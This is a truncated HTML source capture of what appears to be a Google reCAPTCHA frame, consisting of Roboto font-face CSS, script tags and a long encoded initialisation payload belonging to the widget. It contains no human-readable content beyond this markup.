  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="LtEzbkoAl_BlzIqWnMXrGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="LtEzbkoAl_BlzIqWnMXrGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LtEzbkoAl_BlzIqWnMXrGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGTW1xMHXCoU/Cg8KmIi3DgAPDgQTCozHDuA/[base64]/w4txJsOpPsKOVTlMQDFqw7bDhcOewrJ9wq7DuDk3woUWwp3CrjPChitIwpHDiTHCkMK8VCFlYxTCn8KjbMO3wqcRaMKqwp7ChSnCmcKLK8OdEA/DjBcKwqXCqj/[base64]/DnnIfP8OIw6lqRMKBDxbCkG/DsAdBw7xMMR3Dt8KVwqw6woHDm13DmmhxKQ1BNMOzVSAUw7ZrEcOiw5dswrpHSBsXw4IQw4rDv8OsLcOVw5vCqDXDhmYYWlHDnMKUNDt9w7/CrTfCvcKfwoQBbCHDmMO8CVnCr8O1OmQ/[base64]/Dh8OUwrHCrcKqwqHDnsOVV8KPwpk5UMKpw5YjwqfChxsVwpRmw4nDmzLDoh4FB8OEN8OaTylhwrcaaMK/[base64]/G0rDjsOswo4Cw5DDssKUJF1Dwp1sasOBbsK/[base64]/CjsKvwrjDt3oKwqXDm8OEwqkDwo7DtMKawpbCisKUSy4vwrvDhmnDjmYKwpPCmcK1wqMZF8K0w5d5IsKYw7YqCsKnwq3Cg8KgXMOMGMO+w4nDnRnDucOZw5B0OsKOLMOsZMKGwqfCssOKGMOOdC7Djjo4wrpxw4DDpMK/GcOuBMOvGsO7Em0kdxXCkFzCi8OGHg58wrQcwp3DixBYDwjDrShcf8KYN8Onw7jCucOEw5fCpFfCl2TDkAwtw4PCkHTCjMKpw57CgSfDj8Krw4Rrw7FPwr4Lw7oVaj3Cti/Cplw1w4TDmH0DO8KfwohhwqA6DsK7wr7Dj8OOCsK5w6zDi03CrD3DmArDpMK5JxF/[base64]/DiMOjIjvDocOJXsKMwqBCbMKJw4daGw/DqF3Ds3LDplVxwotTw4EnQcKTw685woB/Bz9gw4fCgxvDpVEew4xpXjfCs8KsQAcvwogBC8O/[base64]/DmMKuw6TDvXTCisOGwrbDij9qw6/[base64]/DrnLCsX3Ck8Olw7Z2w5obw4TDuS/CoDxawrN0cHXDucOoJA7Do8O2OQXCv8KXSMOaBzrDiMKCw4fChG8BJcOdw7LCgRJqw5Fhw6LCkxQZw6chTix3dMO+w4lcw5gZwq00CEFaw58qwoB4UjsXMcOHwrfDqWhPwppGS1JPX1vCv8Oww4gQRsKHdsODLsOYBsKdwp/Cj3ADw4fCmcKZHsOZw6gdTsO4eSJ+NmxzwqJqwpxaF8OlJ17DmAwQIsOiwoDDjsOJw4h9GkDDt8KuSFBrEMK/wpzCnsKHw4rDpsOowpPDpMODw5XCilFxTcOpwo1xUSwRw4rDoivDj8O6worDnMOLSsO6wqLCicKbwq/DjgFowq0Ic8ONwodzwq5lw7bDucOjMHHCgAnCli5swolVKMOPwo/DpMK5fMOiw5XCvcKfw7NEDyvDkcKZwqPCnMOLfXnDmkY3wq7DhSsuw7/Dln/DqV1RI2lbcsKNNVlmB2nDhWzDrMOawpTCt8KFAHHDkRLCuD0CDDHCqsO0wqpdwopHwphPwoJMaQbCsnDDtsOeecKOesK1NC96wrvDpCtUw5rCkGzDvcKebcKiPgzDlcO8w63DtcKUw6RSw5fCjMOOw6LDqylMw6t9J1/DscKbw6jCnsKGMSs9JnAUwq16QsKBwoEfBMOfwqzCssOlwrzDoMK9w5NOw7PDtsO1w5JfwrMawqzCrQsMCsKKS3RAwqbDi8OjwrZUw6Raw6XDoyYFRMKiDMOsBUMlLnJ0Iy4OXQ3CjxbDvBHDvcOQwrktw4PCjMO/WEkkciVGwrNYCsOYwofDqMORwpNxc8Kqw7dwe8OKw5kPU8O/Nm7CnMO2QBzCicKoFns5SsOcw4REKTdpPiHDjMOmUxMvBmLDhWo1w5zCt1dtwobCrSfDqSNww4bCpMO7XQfCs8OocsKIw4B6eMKkwp9bw5Fdwr/[base64]/w4cKOcKbw7h+wrB6wplFeMKgwo/CvMOQwogDI8KLf8OqVh7DmsK/wq/Dt8Kbw7vCgChYCMKRwpfCmlYbw6jDj8OBUMOgw4vCvMOhGWxvw7zCkiQDwojCpMKtdlUsTsOFZBXDlcOzwrPDmiJgEsKXUl3DtcKYLgEcTMKlfEdCwrTCglQOw4BeMXLDjMOqwqvDvMOfw5bDhMOjb8Ocw5TCtsKPR8Oaw7/DscKbwqDDr0RJMsOIwpLCosOvw6wKKhJdQMOQwprDlDQ1w4RBw6TCsm1bwrzDu0DCm8Knw5/[base64]/CjsK+w61QwqbDqMOzw7t/w5/[base64]/Dg8KAL2bDjFbDpQvDqD8KW8OhBMK3aMOww6VJwqoZwpDDq8K1wonDpi/CpMOuwr00w5TDh1rDulFBKEg9GjvDg8OewqkqPMOSwqB8woUSwoAtS8Kcw67CtMOlTDF7P8Ogwr5Cw57CryJHFsOJQW/ChcOHKMK8ecOTw5RNw5UWbcObG8KbK8OPw6fDpsKsw5XDhMOEGijCgMOAwqU4w4jDoXJew79cwpnDuTkmwrLCoCBfwqXDrsKPFSc9XMKFw6ttE3nCtFLDhsKPwrVgwozChlPCscOMw7QKJAwRw4BYw63CncKdAcKEwprDi8Ohw7kcwobDn8O/wqcpdMKGwroQwpDCkQM1Th4mw7nCjyUjw77DkMK/AMO3w410CsKOL8O7wpYow6HDi8OuwqHClgXCkD3CsCHCmCvDhsOdU0LCrMOhw4dQOFrCmW3CkEbCkzbDil5fwqXCuMK0P14Awqwjw5vDicO+wp45CsO+D8Ktw4AEwqN+XsO+w4/Co8OowpphYsO7WwTCuWzDvsKAeg/Djz4cEcOTwooBw5XCjMOTOS7DuRouP8KuBsKhCAkWw6c3AsO8PsOQDcO5wqt3w6JfHcOSw64LHFVRwplpE8Khwopiwrlew47ClRtbR8Omw5kIw48Rw6fCmsKpwozCmsO/[base64]/CoXE1YMKPw7nDhFLDsSs4AcKuRWrCsHbCh8OMScOuwq/DklsaQ8OZBsKGw78rw53DpyvDhR87wrfCpMKyXsO9OcOWw5dlw5tVesOBO3Ihw5AgMx/Dm8Kvw55WH8KswqbDnkBaEcOrwq/CosOCw7TDm2JGV8KIEcKjwqo7J08uwoAuwoTDkMO1wpAYRjPCiwDDjcKew656wrRAwqHDsiBMJcOObwxLw6/[base64]/CjMK2JsOCXsO3wqzDql4Jw6E1wrHDnUFGccKRVQhpw5jCs2nCjcOReMOJYcOsw4zCkcO/VsKywrnDrMOiwpd1VGYnwqzDjcK9w4VKQMOkKsK/wosAJ8K9wp1NwrnCv8OyZcKOwqnDpsKRUXXDqi/CpsK+w6rDr8OwY0tVHMOtc8OlwoYnwro+LGUUNCt+wpzCi1XDq8KBZ1LDjwrCuRAqVnfCoCYiBMKBUcOqH3jClWjDv8K8wodKwr0IJizCuMKqw4wGAnzCgzHDtXp/NcOxw4fDkAdCw7nCtMOjO1AxwpvCvMOjbmrCo3cuw4t1XcK3X8Kfw6bDs1vDv8KMwqXDu8KxwqBqLsOOwpPCkww2w4HDlsOofC3DgQk2EDrCpF/[base64]/CcOiU8OLenTCr8OSwr10MsOlRSgQw5vDvcKvFMOww4LCgUTCr1ggGiAjIGHDqMKEw43ClGwHSMK/HsOPwrLDq8OpMcORw5wGfcO8wr8Rw5hpwo7Co8KhDMKgwpfDh8OvP8OFw5/[base64]/[base64]/[base64]/w4cXFno8wqDDoHLCtEM6EMOVWw/ClcKmB3JBbU/CrcKFwo3CqyYyXsOcw5bCoRJqK3LCuBHCkFd/wrRqLcKFw7LChsKVCTgGw6fChR3CpDdSwqonw5jClGYtbgRCwoXCkMKpM8K0DCLClmLDncKhwoDDmEFHVcKUMXLCiCLCl8OxwrpCYSnCqcKRdkckJ1LChMKdw51wwpTDg8K9w6vCr8Ktwq3CjwXCoG0dKUJNw7/ChcO+UT3DnsOhwqZpwoXDosOnwqPCj8Ogw5zDrMOqw6/Ch8KFDcOeT8KzwpXCnVcrw7HDnAk1fsO1KislH8OUwp9Wwrxmw6LDkMOpam9WwrEiaMO0wq52w6LCs2XCpVbCqF8cwqrCml1dwoNXcW/CkVPDt8OfEsOGTR43esOVS8OBMhzDlgDDusKrRjLCrsOewoTCgH4PTsOaNsOPw6YlUcOsw53CkhYZw7zCkMOsBB3Dik/CocKjw7bCjSXCjGR/UcKIDi/CnX7Ct8KJwoYEWcKuVTcAQsKdw4HCkSDDqcK/WsKHw7HDq8KZw5gsVD3Ds1rDmS9Cw6ZLw6/Ck8K4wrjClMOtw5DDpggtRMKORRcIbkDCulgEw4XCpgjCrn3DmMOOw7VBw5YfPcKbesOkGMKsw647fxDDiMO1w7ZbX8KiWhDCssK9wp3DsMO3ZDXCuScIZcKPw6bDnXPCo27CohHCtcKZP8Kkw6UlFcOSa1cqAcOqw7TCs8KowpRmc13DrMO1wrfCk2XDjwHDrHY/fcOQS8ObwqjClsOVwoHCpyXDh8OAQ8O/FhjCpsKSwqcKR2bCj0PDo8KtRFZFw65ywrpMwpJzwrPCosOsVsO6w4/DgcODTx4VwrI/w5c3RsO4JHNOwr5YwrPCu8OlYihVKsOBwpnCusOfwobCrDsLJcOCJMKvXx8/[base64]/[base64]/[base64]/CowBMwp0NYsK4w5NqWMO7EVDDmVXCpRtdA8KibnfDpcK1wq3CjDTDuiLCqsKuXnZcwpXCmzvCs1/CthxLLMKWX8OrJ1/CpMOYwq3DpcKiZCbCh1MYLsOnMMOrwqVSw7PCtcOcH8Khw4zCsy7CsC/[base64]/CiHQPw6MQwphkwq/DoGbDvW3CmwzDoEfDlAfCiBosfnhSwrHCiyrDtMOxJAsaEiPDrsKDQibDiQ3Dmg/DpsOLw4rDssKKKWXDiwgjwqw/[base64]/CgMKKNBbCuMKpRMKqA8Oqwp07wropw63Ch8O7w7MNw5nDr8K4wp4AwrXDhXLCvgwgwpoVwoFGw6HDoSRCZcKGw7bDrMOub1cKSMKGw5Zgw5LCpVs0woLDtMOFwpTCvsK3wqvCi8K7S8Klwo9jwrY5wr4aw5HDuSwIw67CqAfDrGTDvBB/R8O3wr9nw4QmIcOAwrDDuMKjFR3CqS8yUyXCtMO9EsKRwp/DsTrCqn0yVcKqw6hHw5Jsa3c1w7fCm8KgQ8KFD8KowrhWw6rDvH3DiMK+PxvDuRjCrMO5w4twGxzDvlYGwoogw6gWJFrCscOKwq1YcSvCvMKEXyPDvUMTwp3Cgz/Cp0jDtxs+woXCpxTDph1ADns1woHCuQnCo8K+USVTbsO1I1nCmsOvw7LDjRPCg8K3Rkhhw6xEwrcJUTTCjmvDisOHw4wAw7DCljPDmgZ3wpHDtitnRUUQwoQlwpTDjcOmw4MWwoRyT8KDKXQiGVEDcGbDqMKkw6Ytwpw9w7/DmcOxLcKTccKKM1PCq3TCtsOiYAYcEGNUw7JXGn/DnMKxU8KpwrbDm3/Cu8K+wrTDvsKlwqnDsy/[base64]/[base64]/[base64]/[base64]/DsmAQGMKawp/DqsK3A286wrXChMKUVMOHwq7DsSbDk1M8C8KtwpXDvMKyW8K6wqd9w6M+MTHCtsOzNzBYBCfDkFzDnMOXwonCnMOFwr/DrsOeRMKZw7bDsEHDglPDjWQ8woLDl8KPesKNJ8OJFWkTwp0Uw7EHdT7Dgg5xw4fCiAnDgFxewqDDryTDkWADw6jDmWsjw51Mw7vCvRvDryItw5jDhVdlOi1RY0TClR0PLsK5DwTCn8K9XMO0w4YkTMKCworCjcOWw5zCmxPCoEAlOiQ5KHcCw4PDoTUYDALCoylswq/CkMO3w5FrCsOqwoTDtUEMD8KzAjjCv3vCgXAswqjCmcKsETNBw6PDjSrDo8OLLcKuwocfwqsew747fcOHK8Ksw6jDusK8FA5Hwo7Cn8OTw7kOKcK6w4rCkQ/CpMKEw7s0w6LDmMKTwovClcKgw5HDuMKXw5JZw7XDm8KlM34GF8KQwoHDpsOUw6EFYTMfwrVYeR7Ct2rDhsKLw6XDtsKpS8O5cQ3DgigAwpQ8wrddwoTCjArDiMOUSQvDinTDiMKFwrfDpDjDjGjCqMO1woRfNQ/CvFQywqtPw6p6w4IfKcOdFSFtw7/ChcOQw4LCsyDChzDCvmLCu2vCuxlcVsOGBV9hBMKGwq7DowYXw5TDtSfDhcKKecK7FlbDucKnw4zCnwfDiQQsw7jDjAYTZ0pPwq14SMOxBMKfw4XChnzCoWjCqMKPdMOgCiMUV0E7w7nDlcOGw4nCu04dZzTDkkUgU8OvKS95ZUTDuUrDoX0Hwoo/[base64]/asK+OsOWwr/Dn3xCMUd2UMKHfsKeXMO+wozCqsOow6Ukw4hvw6vCmCkAw4/CjkPDriXCnkbCvjolw7rDosKPB8KewptBUxphwrXCh8O5IX3Ch2gPwq85w7FjHMOHYAgAZ8KpOk3DozZbw6EnwqPDp8OHc8K0HsOYwr1qw5PChMKoZsK0cMK3SMOjGnwmwobCocKldh3CoxDCv8KeQWIrThgiBh/Dn8O1I8Obw71UC8KRw7lHF2TCryPCtS3CsELCqMOKcDrDv8OIPcK+w6E4b8KyODXCkMKhKj0becK9HQw/w444RMKkIjDDnMOnw7fCuiNdBcK0GRhgwqYVw5rDl8O6JMK1A8Oew6pbw4/[base64]/wqFnwrNoLmZWwprClsKNOcOIVFjDuBQuwqPDg8O9w5jDhGlYw7XCk8KtV8KefjZjcl3Dj3sMJ8KEwrvDokIQAEVicQTCkGzDnB0NwrdDKgbCpALDiTFAJsK7wqLCvW/CnsKdRy9OwrhvdWEZw4PCisOlwr0Qw5lYwqBYwprDvEgIUAvDkU0xM8OOEsOmwr3CvSbCtyrDuAE5XcO1wqVNK2TCtMOFwp3CmDPCocORw5PDjHZ9H3jDixzDmsKMwoR6w5LDsGpvwrTDh1Amw4HDnUkwNsK/[base64]/DhcKcw79kbcK+ccOSw4Mow6dow7ICw7V2wp3CtsKqw6zDg2JBW8KXA8K5w49mw5HCp8KYw7w5Xxtzw4nDimVxLSrCg1kEPMOCw48/wpfDlwQow7zDpG/DusODwrTDvsOJw5bDosKYwotJHMKcICPDtsOwMMKfQMKowrYtw4/DmFYAwqbDnHRvwp7Dp3N6ZT/Dl0nCq8KAwqPDsMOVw5lrOhR6w6XCisK8YsKqw7hFwoDCnMO1w6XDncKhN8O0w4bCv19zw5cbAy8Rw7dxfsO2W2Vbw587wovCiEkHw73Cv8KqERUgeiXCiy3Ch8O1worCiMKpwpIQJm1Nwo7DpgjCgcKNBkh8wo3CnMKyw70DbEUXw7nDj3nCgsKVw44eQcKqSsOawr/DqW/Dj8OAwoluwow+BMOTw4USVMOKw5jCsMK5w5PChUrDg8K/wo9Lwqp6wp5uZsKfw611wqzCtBN5GWLDh8Ofw55/ZBgewp/DgjHCgsKGwoYgwqPDsg/DoilaZ3PDn2/Co2oDMmDDsnbDjcKAwojCmsKpw6gEWsO8BMOKw6TDqAzCkn7ChRXDpTnDqn7CtcOww5howoxvwrYqYSDCr8OuwrbDkMKfw4/[base64]/Z8Klw4FXMCwQPsOZIsKXw41fPMKvCsOxw5IKw7PDpjjDjsOew7rCiXbDlcOvL0HDvcKMDsK3R8Oyw5DDmllpBMK4w4fDvsKvD8KxwoMLw5jDig0mw65ESsOnwrHDj8OQBsOwGVfDmzpPbDRJEi/Dnj3DlMKqY1M1woHDuEJrwpTDqcKAw5jCqsOTJRPChDrDnFPDt0JvHcKdAQ8jwqDCtMOqFsOFN0gibMKDw5M6w47CmMODW8KIXVLDmB/Cg8K4MMOqJcK1w5Y2w5DCtCgYaMK4w4AywqNGwqZew6xSw5s3wp/DosKwVVjDiFRyaTTCiRXCvjgpVwYjwoghw4bDj8Ocwr8kacKaDmVGI8OgEMK4csKKwqQ5w4pyGMOuXVtFwojDisOBwpPComtneWDDiBplYMOaSm3ClwTDgG7CncOvWcOgwo7DnsOeGcOAKHfCgMOMw6dzw6oTO8OewonDjCvCscKbXlJVwrQ3wqPCiB/DsSXCvzIBwqRvMizCusOuwrLDhMK4d8OewoDCpTrDkDReYyTChEgPY1ojwq/Cm8ORd8Kyw7YDwqrDn3HChsO3JGjCjcOUwqbCmk4Lw7xjwqnDoU/DpMO+w7EPwqYTUSPDlRjClcK9wq8HwofCn8KHwr/CmMOZMQYlwp7DlR9vLGLCoMK1G8OdMsKzwptzRsKjecKQwqEVBH1+BVx4wqvDhETCkSYqDMO5VU/DisKpJFXCnsKJN8Ovw696JULCiD5ybh7DrGRowodawoDDu1Agw6E2AcKzfn4zN8OJw6cTwpAKSA1sHcOww5sxQsOudMKxS8KrYBnCvsOLw5dWw4rDj8Onw4/DocO6SgDDh8OqCsO2BMOcXl/DpX7DgcOAw7/DrsOGw79Sw73DssOzw6fDocOnWEQ1MsKTwo0Xw5LDnmMnc0nDnRAPZMOlwpvDk8KcwoxqeMKaF8KBd8K6w6nDvQ0Rc8KBw5LDnFjCgMOFBCsGwpvDgywxNcOcdGzCocKdw75mwpQPwrHCnwRGw6/DuMOJwqDDvWhJwrDDjsOZH3lBwoTCpsKWe8KywrV6V2Z4w5kMwp7Dm0Zfw5LCjwBcdB7DjQbCrx7DrMKmLcOzwp8wVybCgBPDrxnCox7Dp0I/wqtLwrtyw6TClgbDumnCrsOcT2fCiHnDmcOvI8KeGiBLCULDoWsswqXCssK+w4LCtsOCwqDDpxvCkXHDgF7CnyDDpMKiccKwwrAQwp5Jdjh1woDDjE8Rw6BoLkRnw6pNNcKRNCTCsFFSwol7eMO7C8K/[base64]/[base64]/[base64]/CjMOUw5TDoCPCiQ3DlcONwoRtwoDCk8OydEZnbsKmw6LDpm3DsRrChRrCrcKUPRRaHmZdcRJnwqEJw7wEwrbCjcKMwqpywpjDuHjCjGXDlREzQcKaDgQAI8OfT8KAwqvCpMOFeFl9wqTCusK3woFVw7DCtcKnTmDCpMKEcx/Dv0k9wr0ba8OwSFhlwqU7w4g5w63DuA/[base64]/DicOsw7VNw4bDljrCmCsCWFFFwqt8wobDrcO4wqETwoXCohrCs8OiBcOlw67DkMO1Xw/CpD7DrMOswpcDRyUiw68dwopww5nCkVjDsQIoIcO+QS5KwqDCigjCmsOPCcKMDcKzMMKyw4/Cr8K2w5h/HR11w4jDssOAw7jDlsK5w4QEf8KMdcOTw6s8wqHDhGbCl8Kxw6rCrHnDlnVXMiXDt8K/wpQjw4TDhFrCosOSfsKFO8K0w6bDs8ONw4d+wpDCkjTCrcKrw5LCpULCuMOWAsOMFsOUbDbCt8KEdMOvIEpFw7BLw7vDnA7Di8O6w4gTwromYC5/w7HDhcKvw4PDm8O2wofDm8K8w60gwrYRP8KPRsOuw7DCscKKw7TDmsKRwqwPw5XDqxJ9VkQqWMOiw5k2w5XCsnfDmBfDpcOYwrLDpjfCosOhwrVIw4bDuE3DqiAZw5BXA8K5V8K0ZUXDhMO5wrsOB8KaUQkcR8K3wrNuw7/CuVrDt8Oiw5EoBHQ4woMSfXNuw4hWe8OaDG7DncOpQzLCmMKYN8KAPl/[base64]/w57Cs8OAHCQ4W8OjwrzDvlMac8K/w4TCmADDrcOew74icntbw6DCjlPCl8KQw4l9wo7CpsKewovDqxtvY2zDgcKzc8KMwrDClMKNwp1sw47Cm8K4EE7DvsKmJTvCkcKpKSnCv1zDnsOQURrDrGTCmMKJwp5jM8OJHcKhFcKUXgLDsMOeFMO7HsODGsKgw6jDkMKLYDlJwp/Cj8OkAWjCqMOmFcK6f8OywrdqwrVXccKJw6/DncORZMO5Ow7ChkvClsOFwrsVw5p+w4luwpvCtl7DgV3CjSDCowbDgsOKC8OQwqbCsMOjwoPDscO3w4vDvkMJKsOgX1HDvhM3w5jDrXhWw6NpBFfCoknDhnTCvsKedcOpI8O/c8O4QxtbP1M0wo1wCsKRw4fCpGAiw7cCw5HDkMKOOMOGw6hfwqDCgDbClCRAAirCkmPCkx8Hwqt6w5heZV/CoMOBwovCq8OQwphSw4XDs8Ofwrl2wrs5XMKiMsOHGcKFRMOJw7jDosOqw4/DkMKdDmsRCCVQwpLDrcKgC3vCh2x2DMK+FcOkw7rCocKgTcORRsKdwovDosOQwq/CicOIAw5Ww6Nuwpg8NcOYKcOJTsOuw4RoGsK0WEnCrhfDvMKUwqhOeQDCqm7Dq8KhPcOMScOkTcOtw6kBXcKIRSFnXTXDqDnDr8K5w5kjNVTCmWVLaAI5YzdGZsOTwrjCtcKqS8OtYxcROx/[base64]/CuUnCp8KGw6cRKWvCksK/TMOfwpnCrCVMw73CjcO0w5ggKsOlw5luWMOQZi/Cq8ODfibChRLDiXHDigHDosO5w6chw6zDt2JmNhZ+wqvCn27CtQAmIE8TUcOXQsKzMlbDqcKeYUs7eGLDsE3DisKuwrkFwpHCjsKIw6oIwqYVw7TCql/Dq8OdcAfCok/ChTQgw7XDsMODw65FcMO+w4XDnEJhw5zChsKKw4ICw43Cojg2bcOUGhXDh8KoEsOtw5AAwpobPnHDjMKuAx/DsFF2wqttVMOLwoLCpX3CoMKVwp5aw5HDmjYSwoEJw5/DuTXDgHzDq8KFwrjCvi3DhMO5wprDq8Ohwrofw7PDhDBUdnZow7pqV8K/P8KcLsOXw6NgWCDDvmXDsgPDr8KDG2bDpcO+woDCiT8Ww4/CmsOGIQvCvFZIHsKOQyfDtk0UEX4AL8O9B208Ym3DplPDt2vDnsKNw7rDsMO4fMKfJHTDtMKlRUZKLMKGw5V5OiLDmWFlDMK/wqTCg8OyesKLwobCrFfCp8Ohwr1Dw5TDvwjCkcOfw7Juwo1fwqnDpcK7F8Kew6lsw7TDlG7DmEF+w7DChl7Cog/DhMKFUcOzbcOuDVlkwrh/wqkUwonDqC1eNhF8woA2GsOoBj0Mw7rCnD0EHAnDr8OlMsOYw4hYw7rCo8K2bcO7w53CrsKkelLChMKUO8OawqTDgzZ9woJqworDrcK9bWUKwoTCvzAOw4TCmk3CgGM/bXbCu8KVw7/[base64]/LsOrw4rCl3MJecKcBnXCo8KCY8O6w555w6FrwpAvw5gYMcKCcjENw7RZw6HCk8KeUygtw5PCtnMgB8Kzw7XCpsOTw5Y4X3DCvMKGesOUJDPDqgTDlXvCt8K8VxLDqwbCoGPDo8KFwobCv2gKK3QWLnEnX8OkbsK0w6XDs0fDmnVRw7XCrmFHHl/DkR/DicOCwqPDh2MaZ8K8woADw59FwprDjMK+wrMjdcOjAhEawpA9w4zCssKXJCUCJHk/w4VKw74gw4LCuTXCtsKMwotyAMOaw5XDmFTCvDDCqcKvWCbCqD1HORrDpMKwe20/Vw3Dk8Oddi84QsO1w5oUPcOiw7jCsgrDu0d+w6deP0BGw6JZQEXDg1PClgzDiMOqw4TCnQE3CBzChScqw5TCscKmY3x2Hk/DpjtQdsKqwrbCi0XCtC3CpMORwpDDlRTCukLCosOowqzDo8KWcsO+wrlUMWomf37Cl1LClGVdwonDisOUWx4aPsOdwqPClGjCng5AwovDi2xNcMKyJX3CgTfCjMKyHsOfORXDgMO7M8KzP8Kjw5LDhBgqCijCtz4vw79Owq/[base64]/DpXoZD8OZwpfDksK5f8O